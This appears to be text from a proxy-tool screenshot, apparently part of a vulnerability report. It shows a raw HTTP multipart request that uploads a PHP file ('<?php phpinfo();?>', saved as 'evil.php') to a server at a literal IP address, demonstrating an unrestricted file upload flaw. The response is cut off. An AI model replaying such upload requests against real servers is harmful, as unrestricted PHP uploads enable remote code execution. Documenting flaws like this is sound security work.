 Request
Pretty Raw Hex Headers Query params Body params Cookies Attributes \n
1 POST / HTTP/1.1
2 Host: 47.121.203.184:8080
3 Content-Length: 310
4 Cache-Control: max-age=0
5 Upgrade-Insecure-Requests: 1
6 Origin: http://47.121.203.184:8080
7 Content-Type: multipart/form-data; boundary=----WebKitFormBoundaryrU75aCCwY9jDOCup
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like
Gecko) Chrome/110.0.5481.178 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apn
g,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Referer: http://47.121.203.184:8080/
11 Accept-Encoding: gzip, deflate
12 Accept-Language: zh-CN,zh;q=0.9
13 Connection: close
14
15 ------WebKitFormBoundaryrU75aCCwY9jDOCup
16 Content-Disposition: form-data; name="file"; filename="1.php"
17 Content-Type: application/octet-stream
18
19 <?php phpinfo();?>
20 ------WebKitFormBoundaryrU75aCCwY9jDOCup
21 Content-Disposition: form-data; name="name"
22
23 evil.php
24 ------WebKitFormBoundaryrU75aCCwY9jDOCup--
25
Response
Pretty Raw Hex Rende